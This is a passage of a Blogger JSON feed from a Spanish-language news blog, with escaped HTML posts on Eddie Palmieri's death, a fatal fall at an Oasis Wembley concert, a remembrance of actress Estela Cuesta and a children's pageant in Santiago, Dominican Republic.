x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #202020;\"\u003ENUEVA YORK (6 Agosto 2025).- El reconocido pianista y compositor salsero de origen puertorriqueño\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202020;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #202020;\"\u003E\u003Cspan style=\"font-size: x-large; font-weight: bold;\"\u003EEddie Palmieri ha fallecido a los 88 años de edad. Murió en\u003C\/span\u003E \u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003Esu casa de Nueva York.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"ue-c-article__paragraph\" style=\"background-color: white; box-sizing: border-box; color: #202020; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: oldstyle-nums; font-variant-position: normal; line-height: 1.6875rem; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENacido el 15 de diciembre de 1936 en Nueva York, de padres puertorriqueños, fue reconocido como uno de los artistas más\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;innovadores en la historia de la música hispana\u003C\/strong\u003E, y uno de los\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003Epioneros de la salsa\u003C\/strong\u003E, Palmieri formó su primera banda en 1961, el\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003EConjunto La Perfecta\u003C\/strong\u003E, junto al trombonista Barry Rogers y el cantante Ismael Quintana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ue-c-article__paragraph\" style=\"background-color: white; box-sizing: border-box; color: #202020; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: oldstyle-nums; font-variant-position: normal; line-height: 1.6875rem; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESu discografía supera los\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003E35 álbumes\u003C\/strong\u003E, muchos de ellos considerados clásicos del género.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ue-c-article__paragraph\" style=\"background-color: white; box-sizing: border-box; color: #202020; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: oldstyle-nums; font-variant-position: normal; line-height: 1.6875rem; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003EPalmieri\u003C\/strong\u003E\u0026nbsp;fue el primer artista latino en ganar un\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003EPremio Grammy\u003C\/strong\u003E\u0026nbsp;por una producción en español, con\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003EThe Sun of Latin Music en 1976.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ue-c-article__paragraph\" style=\"background-color: white; box-sizing: border-box; color: #202020; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: oldstyle-nums; font-variant-position: normal; line-height: 1.6875rem; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EA lo largo de su carrera recibió\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003Enueve Grammys\u003C\/strong\u003E, además de reconocimientos como el\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003ENEA Jazz Master\u003C\/strong\u003E\u0026nbsp;y el\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box;\"\u003EPremio Grammy Latino a la Excelencia Musical\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ue-c-article__paragraph\" style=\"background-color: white; box-sizing: border-box; color: #202020; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: oldstyle-nums; font-variant-position: normal; line-height: 1.6875rem; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVarios de sus colegas músicos, entre ellos Bobby Cruz y La India, lamentaron su fallecimiento en mensajes en redes sociales, en los que destacaron también su legado en la música latina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ue-c-article__paragraph\" style=\"background-color: white; box-sizing: border-box; color: #202020; font-family: Mundo, \u0026quot;Times New Roman\u0026quot;, Times, serif; font-size: 1.1875rem; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: oldstyle-nums; font-variant-position: normal; line-height: 1.6875rem; margin: 0px 0px 1rem;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3338818929985665821\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/muere-eddie-palmieri-el-reconocido.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3338818929985665821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3338818929985665821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/muere-eddie-palmieri-el-reconocido.html","title":"Muere Eddie Palmieri el reconocido pianista y compositor salsero de origen puertorriqueño"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqfXVFHbDxIp4K_0K8HWuJCamwcPeB9vSbUyWRffYSFQGvPSRz6XYjViNbOqUWnS0HKUE2eYoI0HnJ2qEriu5BJ2fWTG6w9AYtuAsuRMQzs9bKlCYnUPN2NAnEs9Eqkpexnd6DMddUu7SKp5YalQRe9q_0KyBPDaeCeWALJhBot3nnQHPriaxeMZr3Sl6u\/s72-w640-h334-c\/070907_1778051~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5187980221893318750"},"published":{"$t":"2025-08-03T04:00:00.000-04:00"},"updated":{"$t":"2025-08-04T10:33:48.889-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Un fatal accidente en concierto de Oasis: muere hombre tras caer de grada del estadio de Wembley, en Londres"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8DVRl6rUK92YaEAuDQ1SHx0LWpSRcqmB0WCBemU3AuJFL1L8RozoopF8vQrZQo8Qu1mCVVpak9NEEQB4T9qZQdSASnsATHJ-EQqFeqLf3Q3AQyIUjlG0d13cDuXn6bhodNFH557R0Iqdqd3KlHIQpNExvjv8viZc9tHInpn3U-lPpxQyuMUNsLrngHR-Z\/s568\/oasis%20concierto.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"319\" data-original-width=\"568\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8DVRl6rUK92YaEAuDQ1SHx0LWpSRcqmB0WCBemU3AuJFL1L8RozoopF8vQrZQo8Qu1mCVVpak9NEEQB4T9qZQdSASnsATHJ-EQqFeqLf3Q3AQyIUjlG0d13cDuXn6bhodNFH557R0Iqdqd3KlHIQpNExvjv8viZc9tHInpn3U-lPpxQyuMUNsLrngHR-Z\/w640-h360\/oasis%20concierto.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELONDRES (4 Agosto 2025).- Oasis dijo el domingo que\nsus integrantes están “conmocionados y entristecidos” luego de que un hombre\nmuriera tras caer durante un concierto de la banda en el estadio de Wembley, en\nLondres.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa Policía Metropolitana informó que agentes y\nparamédicos acudieron tras recibir reportes de una persona herida poco antes de\nlas 10:30 p.m. del sábado por la noche.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EIndicó que se encontró a un hombre de unos 40 años\n“con heridas compatibles con una caída”. Fue declarado muerto en el lugar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas autoridades instaron a cualquier persona que\nhubiera visto lo ocurrido o lo hubiera grabado con su teléfono a ponerse en\ncontacto con la policía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Estamos conmocionados y entristecidos al enterarnos\nde la trágica muerte de un fan en el espectáculo de anoche”, dijo Oasis en un\ncomunicado, ofreciendo “sinceras condolencias a la familia y amigos de la\npersona involucrada”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa primera gira de los íconos del britpop en 16 años\ncomenzó el 4 de julio en Cardiff, Gales. El concierto del sábado fue el cuarto\nde los siete espectáculos programados en Wembley.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa administración del estadio indicó que el show del\ndomingo seguirá según lo previsto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5187980221893318750\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/un-fatal-accidente-en-concierto-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5187980221893318750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5187980221893318750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/08\/un-fatal-accidente-en-concierto-de.html","title":"Un fatal accidente en concierto de Oasis: muere hombre tras caer de grada del estadio de Wembley, en Londres"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8DVRl6rUK92YaEAuDQ1SHx0LWpSRcqmB0WCBemU3AuJFL1L8RozoopF8vQrZQo8Qu1mCVVpak9NEEQB4T9qZQdSASnsATHJ-EQqFeqLf3Q3AQyIUjlG0d13cDuXn6bhodNFH557R0Iqdqd3KlHIQpNExvjv8viZc9tHInpn3U-lPpxQyuMUNsLrngHR-Z\/s72-w640-h360-c\/oasis%20concierto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-9164884708367350298"},"published":{"$t":"2025-07-31T00:42:00.000-04:00"},"updated":{"$t":"2025-07-31T13:42:40.186-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Quince años de la muerte de la actriz y comediante Estela Cuesta"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8j7diaSj9CQ9Cq8NckPN_Q5iKs8_sPk1YGXpRlWsFPZPETYAUJzN3EpM_iEnCXwWz8AliPUQk8nawv8fW4zKt6dCyuf6vstQRJTAYtB2Hb2VkiuzkZcZLb0WT4-doPikADYKLlhixa8AV9UdFPVtse4MrJMe3xqyQXwe145iAnksOF5-Fq181G635P9bD\/s390\/estela-.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"390\" data-original-width=\"274\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8j7diaSj9CQ9Cq8NckPN_Q5iKs8_sPk1YGXpRlWsFPZPETYAUJzN3EpM_iEnCXwWz8AliPUQk8nawv8fW4zKt6dCyuf6vstQRJTAYtB2Hb2VkiuzkZcZLb0WT4-doPikADYKLlhixa8AV9UdFPVtse4MrJMe3xqyQXwe145iAnksOF5-Fq181G635P9bD\/s320\/estela-.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EARTE - ACTUACIÓN - MUERTE. Se mantuvo por más de 50 años como actriz de teatro\/ televisión\u0026nbsp; ... como también en el humor, siendo parte del cuadro de comedias del programa El Show del Mediodía.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EA decir de familiares cercanos, ella incursionó en el humor a una edad avanzada\u0026nbsp; ... y que nunca estudió actuación.\u0026nbsp; Se caracterizaba por un humor repentista...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECasó con el educador\/ ingeniero Manuel Troncoso Sánchez, con quien procreó dos hijos, el también ingeniero civil Manuel Troncoso Cuesta\u0026nbsp; (\"Chiki\" ) y el destacado cronista deportivo Tomás Troncoso Cuesta, ya fallecido...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPertenece al Pabellón del humor dominicano. Figura de primer orden del arte popular.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESábado, 31 de julio de 2010, muere la artista dominicana: \u003Cb\u003EESTELA CUESTA.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ×\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/9164884708367350298\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/quince-anos-de-la-muerte-de-la-actriz-y.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/9164884708367350298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/9164884708367350298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/quince-anos-de-la-muerte-de-la-actriz-y.html","title":"Quince años de la muerte de la actriz y comediante Estela Cuesta"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8j7diaSj9CQ9Cq8NckPN_Q5iKs8_sPk1YGXpRlWsFPZPETYAUJzN3EpM_iEnCXwWz8AliPUQk8nawv8fW4zKt6dCyuf6vstQRJTAYtB2Hb2VkiuzkZcZLb0WT4-doPikADYKLlhixa8AV9UdFPVtse4MrJMe3xqyQXwe145iAnksOF5-Fq181G635P9bD\/s72-c\/estela-.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3709755999832369029"},"published":{"$t":"2025-07-29T08:29:00.003-04:00"},"updated":{"$t":"2025-07-29T08:29:25.547-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"santiago"}],"title":{"type":"text","$t":"Las niñas Elynes Placencia, María José López y Nashla Rivas ganan el certamen Miss Proyecto 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho6T5UFCgQndpK_tRy6yDz0u2ySSiSgl2-EVW3LGRGhqP_b3FqUF3tmZ-dIPefGdyvlsMkRMQGGO3j2qhkedAiDPpipJvmNMcSPPRwcAE8XMw0-b_GdNLyuD11cZ0W8TZQ8CuC_GwqlBxLRW1CCEPmh-6pit1C20TNTpdbjLwnnyUy0iLxzs_5f-Gcs8Sy\/s1600\/ni%C3%B1as%20ganadoras%20santiago.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho6T5UFCgQndpK_tRy6yDz0u2ySSiSgl2-EVW3LGRGhqP_b3FqUF3tmZ-dIPefGdyvlsMkRMQGGO3j2qhkedAiDPpipJvmNMcSPPRwcAE8XMw0-b_GdNLyuD11cZ0W8TZQ8CuC_GwqlBxLRW1CCEPmh-6pit1C20TNTpdbjLwnnyUy0iLxzs_5f-Gcs8Sy\/w640-h426\/ni%C3%B1as%20ganadoras%20santiago.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTIAGO DE LOS CABALLEROS, República Dominicana (29\nJulio 2025).- Con gran entusiasmo y alegría, el populoso sector de Hoya del\nCaimito fue el escenario del certamen Miss Proyecto 2025, actividad donde\nbrillaron el talento, la creatividad y los valores de las niñas participantes.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas ganadoras del evento fueron Elynes Placencia en la categoría Preteen Model\nProyecto (11 a 13 años), María José López en Mini Model Proyecto (7 a 9 años) y\nNashla Rivas en Baby Model Proyecto (4 a 6 años).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl evento fue organizado por Cristian Cid, quien al\ndar las palabras de bienvenida agradeció a las madres por su dedicación y\nesfuerzo, destacando que: “Este certamen nace con una hermosa intención:\nofrecerles a nuestras niñas un espacio donde puedan demostrar que no todo es\njuego en la calle, sino que dentro de cada una hay arte, creatividad, valores y\nmucho potencial.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa jornada incluyó una variada programación donde las\nniñas participantes desfilaron en distintas etapas: Opening con coreografía\ngrupal, traje de baño, ropa favorita, traje ecológico, prueba de talento y\ndesfile de gala. Cada una deslumbró con su carisma, simpatía y entusiasmo,\nconvirtiendo el evento en una experiencia inolvidable para las familias\npresentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUno de los momentos más especiales fue la\nparticipación artística de ARA, la princesa de los niños, quien conquistó los\ncorazones de grandes y pequeños con su actuación mágica y alegre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl jurado estuvo compuesto por personalidades\nreconocidas por su compromiso con la comunidad y la niñez:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMartín Almánzar, presidente de la Junta de Vecinos de\nHoya del Caimito;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EBasurín, el payaso educativo;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EWanda Rosa Frías, periodista y gestora cultural;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECrisbel Aquino, psicóloga y terapeuta cognitivo-conductual;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHilda Hiciano, catequista y guía espiritual de la\ncomunidad;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EY la artista infantil Ara, símbolo de ternura e\nimaginación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante el certamen se otorgaron premios especiales:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPrueba de Talento: Elynes Placencia y María José López\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMejor Traje Ecológico: María José López\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMiss Ternura: Natacha Castillo (5 años) y Ansley\nVargas (4 años)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás, la psicóloga Crisbel Aquino ofreció una\nvaliosa intervención sobre la importancia del apoyo de los padres en\nactividades que fomentan el desarrollo integral de sus hijos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa conducción 